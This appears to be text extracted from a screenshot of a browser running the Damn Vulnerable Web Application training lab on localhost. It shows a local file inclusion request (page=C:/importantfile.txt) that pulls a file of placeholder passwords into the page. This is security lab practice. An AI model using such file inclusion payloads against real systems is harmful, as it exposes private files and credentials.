 Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox...
File Edit View History Bookmarks Tools Help
Vulnerability: File Inclusion :: Damn Vuln...
127.0.0.1/MyLab/DVWA/vulnerabilities/fi/?page=C:/im
Google
ABP
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://127.0.0.1/MyLab/DVWA/vulnerabilities/fi/?page=C:/importantfile.txt
Split URL
Execute
Enable Post data
Enable Referrer
Rocket science formula!! OR Important file which contaits password!! password1 password2 password3
Source of: http://127.0.0.1/MyLab/DVWA/vulnerabilities/fi/?page=C:/importantfile.txt - ...
File Edit View Help
1 Rocket science formula!!
2
3 OR
4
5 Important file which contaits password!!
6 password1
7 password2
8 password3
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xht
10
11 <html xmlns="http://www.w3.org/1999/xhtml">
12
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
Home
Instructions
Setup / Res
Brute Force
Command
CSRF
File Inclusi
File Upload